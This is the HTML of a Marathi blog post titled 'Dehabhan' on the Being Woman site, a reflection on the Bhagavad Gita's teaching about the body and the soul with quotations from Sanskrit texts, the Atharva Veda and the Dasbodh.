font_display-swap"><link rel="icon" href="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1-270x270.png" /></head><body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6111 single-format-standard wp-custom-logo ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-right-sidebar astra-4.11.10 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-636 elementor-page elementor-page-6111"> <a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content"> Skip to content</a><div
class="hfeed site" id="page"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.thebeingwoman.com" title="Being Woman" rel="home">Being Woman</a></p><div data-elementor-type="wp-post" data-elementor-id="1677" class="elementor elementor-1677" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section data-wpr-sticky-section="yes" data-wpr-position-type="fixed" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="" class="elementor-section elementor-top-section elementor-element elementor-element-2fa6cb9 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2fa6cb9" data-element_type="section" id="mainHeader" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f16083c" data-id="f16083c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a7f2233 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a7f2233" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f12a591" data-id="f12a591" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0550a26 elementor-widget-tablet__width-initial elementor-widget elementor-widget-ha-site-logo happy-addon ha-site-logo" data-id="0550a26" data-element_type="widget" data-widget_type="ha-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.thebeingwoman.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1691" height="858" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-150x76.png.webp" class="custom-logo" alt="Being Woman" decoding="async" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo.png.webp 1691w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-300x152.png.webp 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1024x520.png.webp 1024w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-768x390.png.webp 768w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-1536x779.png.webp 1536w, https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo-150x76.png.webp 150w" data-sizes="(max-width: 1691px) 100vw, 1691px" /></a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-899b6e9" data-id="899b6e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e6b6725 wpr-pointer-none wpr-sub-menu-fx-slide wpr-sub-icon-angle-down wpr-main-menu-align-right wpr-main-menu-align--tabletcenter wpr-mobile-menu-item-align-left elementor-widget__width-initial wpr-main-menu-align--mobileleft wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="e6b6725" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default"><div class="elementor-widget-container"><nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-e6b6725" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.thebeingwoman.com/" class="wpr-menu-item wpr-pointer-item menu-link">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.thebeingwoman.com/about/" class="wpr-menu-item wpr-pointer-item menu-link">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.thebeingwoman.com/magazine/" class="wpr-menu-item wpr-pointer-item menu-link">Magazine</a></li><li class="blink menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://www.thebeingwoman.com/blog/" class="wpr-menu-item wpr-pointer-item menu-link">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5776"><a href="https://www.thebeingwoman.com/events/" class="wpr-menu-item wpr-pointer-item menu-link">Events</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://thebeingwoman.com/podcast" class="wpr-menu-item wpr-pointer-item menu-link">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.thebeingwoman.com/services/" class="wpr-menu-item wpr-pointer-item menu-link">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://www.thebeingwoman.com/contact-us/" class="wpr-menu-item wpr-pointer-item menu-link">Contact Us</a></li></ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-e6b6725" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.thebeingwoman.com/" class="wpr-mobile-menu-item menu-link">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.thebeingwoman.com/about/" class="wpr-mobile-menu-item menu-link">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.thebeingwoman.com/magazine/" class="wpr-mobile-menu-item menu-link">Magazine</a></li><li class="blink menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://www.thebeingwoman.com/blog/" class="wpr-mobile-menu-item menu-link">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5776"><a href="https://www.thebeingwoman.com/events/" class="wpr-mobile-menu-item menu-link">Events</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://thebeingwoman.com/podcast" class="wpr-mobile-menu-item menu-link">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.thebeingwoman.com/services/" class="wpr-mobile-menu-item menu-link">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://www.thebeingwoman.com/contact-us/" class="wpr-mobile-menu-item menu-link">Contact Us</a></li></ul></nav></div></div></div></div></div></section></div></div></div></section></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-6111 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" id="post-6111" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1"><header class="entry-header ast-header-without-markup"><div class="post-thumb-img-content post-thumb"><img width="1024" height="560" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/12/0521_meditation_woman_0-1-1024x560.webp" class="attachment-large size-large wp-post-image lazyload" alt="meditation_" itemprop="image" decoding="async" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/12/0521_meditation_woman_0-1-1024x560.webp 1024w, https://www.thebeingwoman.com/wp-content/uploads/2023/12/0521_meditation_woman_0-1-300x164.webp 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/12/0521_meditation_woman_0-1-768x420.webp 768w, https://www.thebeingwoman.com/wp-content/uploads/2023/12/0521_meditation_woman_0-1.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/560;" /></div><h1 class="entry-title" itemprop="headline">&#8216;देहभान &#8216;</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.thebeingwoman.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by beingwoman"
href="https://www.thebeingwoman.com/author/beingwoman/" rel="author"
class="url fn n" itemprop="url"				> <span
class="author-name" itemprop="name"				> beingwoman </span> </a> </span></div></header><div class="entry-content clear"
itemprop="text"	><div data-elementor-type="wp-post" data-elementor-id="6111" class="elementor elementor-6111" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="elementor-section elementor-top-section elementor-element elementor-element-0d7ca95 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0d7ca95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2c3c6d" data-id="f2c3c6d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b820bed elementor-widget elementor-widget-ha-post-info happy-addon ha-post-info" data-id="b820bed" data-element_type="widget" data-widget_type="ha-post-info.default"><div class="elementor-widget-container"><ul class="ha-inline-items ha-icon-list-items ha-post-info"><li class="ha-icon-list-item elementor-repeater-item-1ef50f3 ha-inline-item" itemprop="author"> <a href="https://www.thebeingwoman.com/author/beingwoman/"> <span class="ha-icon-list-icon"> <i aria-hidden="true" class="far fa-user-circle"></i> </span> <span class="ha-icon-list-text ha-post-info__item ha-post-info__item--type-author"> beingwoman </span> </a></li><li class="ha-icon-list-item elementor-repeater-item-de1c70b ha-inline-item" itemprop="datePublished"> <a href="https://www.thebeingwoman.com/2023/12/29/"> <span class="ha-icon-list-icon"> <i aria-hidden="true" class="fas fa-calendar"></i> </span> <span class="ha-icon-list-text ha-post-info__item ha-post-info__item--type-date"> December 29, 2023 </span> </a></li></ul></div></div><div class="elementor-element elementor-element-ae9760a elementor-widget elementor-widget-text-editor" data-id="ae9760a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div>नमस्कार मैत्रिणींनो </div><div> </div><div>मागच्या लेखात आपण मानवाला नकोसे वाटणारे दु:ख, वेदना, विषाद याबद्दल समजून घेतले.अत्यंतिक दु:खमय आणि द्विधा अवस्थेत असणारा अर्जुन. एक पराक्रमी क्षत्रिय असूनही युद्ध करण्यास तयार होत नाही.स्वत:चेच नातेवाईक, जिवलग मित्र यांच्यावर शस्त्र उगारण्याच्या कल्पनेनीच व्यथित झालेल्या अर्जुनाची ही दु:खी अवस्था विकोपाला जाते.अर्जुनाला अशा स्थितीत पाहून भगवान श्रीकृष्णही अचंबित होतात. दु:खानी कोमेजून गेलेल्या अर्जुनाला युद्धासाठी प्रवृत्त करावं या उद्देशानीच भगवंतांनी केलेला उपदेश म्हणजेच &#8216;श्रीमद्भगवद्गीता&#8217;.</div><div> </div><div>या उपदेशामध्ये सांख्ययोग या दुसऱ्या अध्यायात मानवी देह, आत्मा यांचा परस्परसंबंध तसंच आत्म्याचं नित्य आणि शाश्वत असणं आणि शरीराचं नश्वरत्व याचं अप्रतिम वर्णन केलेलं आढळतं. तसं पाहिलं तर जन्म मृत्यूचं गूढ कोणालाच उलगडत नाही. आपण जन्माला येतो ते कशासाठी? आयुष्य जगण्याचं प्रयोजन काय? आणि मृत्यू पावतो म्हणजे नेमकं काय होतं? असे विविध प्रश्न आपल्याही मनात येतच राहतातकी.त्यात जसजसे आपण मोठे होत असतो तसतसं आत्मा, परमात्मा, मोक्ष याबद्दलची आपली उत्सुकता, कुतुहल वाढतचं असतं.</div><div> </div><div>शरीरम् आद्य खलु धर्मसाधनम्||  आपलं शरीर हे धर्माचरण करण्यासाठी असलेलं एक साधन आहे असं म्हणतात. परंतु शरीर म्हणजे काय हे आधी पाहू या.</div><div> </div><div>शीर्यते तद् शरीरम्||  शीर्यते म्हणजे जे झिजतं ते शरीर. शरीराची व्याख्या पाहिली असता असं लक्षात येतं की शरीर हा शब्दच जणू झिजणे, संपून जाणे या अर्थानी तयार झालेला आहे. याचाच अर्थ असा की देह अथवा शरीर ही कायम स्वरुपी टिकणारी वस्तू नसून त्याला विशिष्ट मर्यादा आहे, आयुष्य अथवा कालावधी आहे.</div><div> </div><div>आत्मनो भोगायतनम् शरीरम्||  अर्थात आत्म्याचे बरे वाईट भोग भोगावयाचे स्थान अशीही शरीराची व्याख्या केली जाते.</div><div> </div><div>दोषधातुमलामूलम् हि शरीरम्|| अर्थात वात, पित्त, कफ हे तीन दोष. रस, रक्त, मांस, मेद, अस्थी, मज्जा आणि शुक्र हे सात धातू आणि मूत्र, पुरीष, स्वेद हे तीन मल यांच्या आधाराने राहते ते शरीर. असे वर्णन आयुर्वेदात आढळते.</div><div>मात्र देह हा केवळ हाडांचा सांगाडा, रक्ता-मांसांचा गोळा, मूत्र-पुरीषाची खाण नसून त्याला देवतांचे आयतन किंवा स्थान समजावे असे यजुर्वेद सांगतो. अथर्व वेदात मानवी देहाचे वर्णन देवांची नगरी असे केले आहे.</div><div> </div><div>अष्टावक्रा नवद्वारा देवानां पूरयोध्या|</div><div>तस्या हिरण्यय: कोश: स्वर्गो ज्योतिवावृत||</div><div>तस्मिन् हिरण्यये कोशे त्यरे त्रिप्रतिष्ठिते|</div><div>तस्मिन् यद्यक्षमात्मन्वत् तद् ब्रह्मविदो विदु|| (अथर्व १०.२.३१-३२)</div><div> </div><div>असं हे मानवी शरीर आणि त्यामध्ये साक्षी भावानी असलेलं आत्म्याचं अस्तित्व जर जाणलं तर पुढचे मार्ग अधिक सोपे होतात. या शरीरामध्ये अंतर्भूत इंद्रिये त्यांचे विषय तसंच अहंकारादी भावांमधून मनुष्य आत्मज्ञानापासून लांब राहतो आणि स्वत:चं शरीर हेच आपण स्वत: आहोत अशा भ्रामक कल्पनेनी मोहमय होतो. या नश्वर देहाच्या माध्यमातूनच परब्रह्म प्राप्ती करून घ्यायची असते, याचा त्याला विसर पडतो. देहातूनच देहातीत अवस्थेत जाऊन मोक्ष मिळवायचा असतो आणि याचसाठी देह अर्थात शरीराचं अस्तित्व अत्यंत आवश्यक आहे. म्हणूनच समर्थ रामदास म्हणतात,</div><div>येह लोक आणि परलोक|</div><div>देह्याकरिता सकळ सार्थक|| </div><div>देहेविण निरर्थक| सकळ काही||</div><div>देह सकळांमध्ये उत्तमु|</div><div>देही राहिला आत्मारामु||</div><div>सकळां घटी पुरूषोत्तमू|</div><div>विवेकी जाणती|| (दासबोध १८.४.८ व १८)</div><div>असा हा देह आणि त्यातील आत्मा</div><div>देह जणू आत्म्याचे वस्त्र|</div><div>एक सोडोनी दुसरे धारण|</div><div>स्वीकारतो तो अगदी सहज|</div><div>वेळेची घे हे समजून||</div><div>असे भगवंत अर्जुनाला म्हणाले. </div><div> </div><div> डॉ. ज्योती रहाळकर</div></div></div><div class="elementor-element elementor-element-76b45e5 elementor-widget elementor-widget-heading" data-id="76b45e5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Share :</h4></div></div><div class="elementor-element elementor-element-44ea013 elementor-widget elementor-widget-shortcode" data-id="44ea013" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://www.thebeingwoman.com/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%27%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A4%AD%E0%A4%BE%E0%A4%A8%20%27%20https%3A%2F%2Fwww.thebeingwoman.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25ad%25e0%25a4%25be%25e0%25a4%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thebeingwoman.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25ad%25e0%25a4%25be%25e0%25a4%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></div></div></div></section></div></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><div class="nav-links"><div class="nav-previous"><a title="&#039;अपर्णा गुळवणी &#039;" href="https://www.thebeingwoman.com/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%be-%e0%a4%97%e0%a5%81%e0%a4%b3%e0%a4%b5%e0%a4%a3%e0%a5%80/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="&#039; दरवर्षी तेच तेच &#039;" href="https://www.thebeingwoman.com/%e0%a4%a6%e0%a4%b0%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b7%e0%a5%80-%e0%a4%a4%e0%a5%87%e0%a4%9a-%e0%a4%a4%e0%a5%87%e0%a4%9a/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div></nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"><h2 class="ast-related-posts-title"> Related Posts</h2></div><div class="ast-related-posts-wrapper"><article class="ast-related-post post-2164 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="ast-related-posts-inner-section"><div class="ast-related-post-content"><div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about &#8216;नोकरीच्या कथा&#8217;" href="https://www.thebeingwoman.com/my-job-tales/"><img width="1024" height="560" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/10/horse-racing-1024x560.webp" class="attachment-large size-large wp-post-image lazyload" alt="&#8216;नोकरीच्या कथा&#8217;" itemprop="" decoding="async" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/10/horse-racing-1024x560.webp 1024w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/horse-racing-300x164.webp 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/horse-racing-768x420.webp 768w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/horse-racing.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/560;" /></a></div></div><header class="entry-header related-entry-header"><h3 class="ast-related-post-title entry-title"> <a href="https://www.thebeingwoman.com/my-job-tales/" target="_self" rel="bookmark noopener noreferrer">&#8216;नोकरीच्या कथा&#8217;</a></h3><div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div></header><div class="entry-content clear"><p class="ast-related-post-excerpt entry-content clear"> माझ्या वेगवेगळ्या ठिकाणी वेगवेगळ्या ऑफिस मध्ये केलेल्या नोकऱ्या आणि तिथले अनुभव. माझ्या सगळ्या नोकर्‍या एंटरटेनमेंट क्षेत्रातल्या होत्या . माझी पहिली नोकरी मुंबई रेस कोर्स ला&hellip;</p><p class="ast-related-post-cta read-more"> <a class="ast-related-post-link " href="https://www.thebeingwoman.com/my-job-tales/" aria-label="Related post link" target="_self" rel="bookmark noopener noreferrer"></a></p></div></div></div></article><article class="ast-related-post post-2171 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-11"><div class="ast-related-posts-inner-section"><div class="ast-related-post-content"><div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about &#8216;तिसरी नोकरी&#8217;" href="https://www.thebeingwoman.com/my-third-job/"><img width="1024" height="560" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/10/old-tv-1024x560.webp" class="attachment-large size-large wp-post-image lazyload" alt="&#8216;तिसरी नोकरी&#8217;" itemprop="" decoding="async" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/10/old-tv-1024x560.webp 1024w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/old-tv-300x164.webp 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/old-tv-768x420.webp 768w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/old-tv.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/560;" /></a></div></div><header class="entry-header related-entry-header"><h3 class="ast-related-post-title entry-title"> <a href="https://www.thebeingwoman.com/my-third-job/" target="_self" rel="bookmark noopener noreferrer">&#8216;तिसरी नोकरी&#8217;</a></h3><div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div></header><div class="entry-content clear"><p class="ast-related-post-excerpt entry-content clear"> beingwoman October 6, 2023 मराठेज मध्ये प्लेसमेंट बघता बघता एक दिवस मी बघितलं तर आम्ही चार पाच मुलांना मी आशिया टेलिव्हिजन नेटवर्क नावाची एक कंपनी&hellip;</p><p class="ast-related-post-cta read-more"> <a class="ast-related-post-link " href="https://www.thebeingwoman.com/my-third-job/" aria-label="Related post link" target="_self" rel="bookmark noopener noreferrer"></a></p></div></div></div></article><article class="ast-related-post post-2179 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-12"><div class="ast-related-posts-inner-section"><div class="ast-related-post-content"><div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about &#8216;नेपाळ&#8217;" href="https://www.thebeingwoman.com/nepal/"><img width="1024" height="768" data-src="https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2024-01-03-at-5.47.31-PM-2-1024x768.webp" class="attachment-large size-large wp-post-image lazyload" alt="nepal" itemprop="" decoding="async" data-srcset="https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2024-01-03-at-5.47.31-PM-2-1024x768.webp 1024w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2024-01-03-at-5.47.31-PM-2-300x225.webp 300w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2024-01-03-at-5.47.31-PM-2-768x576.webp 768w, https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2024-01-03-at-5.47.31-PM-2.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;" /></a></div></div><header class="entry-header related-entry-header"><h3 class="ast-related-post-title entry-title"> <a href="https://www.thebeingwoman.com/nepal/" target="_self" rel="bookmark noopener noreferrer">&#8216;नेपाळ&#8217;</a></h3><div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div></header><div class="entry-content clear"><p class="ast-related-post-excerpt entry-content clear"> beingwoman October 6, 2023 नेपाळ मधल्या एका खेडेगावातल्या जीवन शैली बद्दल बघितले पण इथे भेटलेली रत्ना तिच्या विषयी काही सांगावेसे वाटते . मी तिला सांगितले&hellip;</p><p class="ast-related-post-cta read-more"> <a class="ast-related-post-link " href="https://www.thebeingwoman.com/nepal/" aria-label="Related post link" target="_self" rel="bookmark noopener noreferrer"></a></p></div></div></div></article></div></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thebeingwoman.com/"> <label 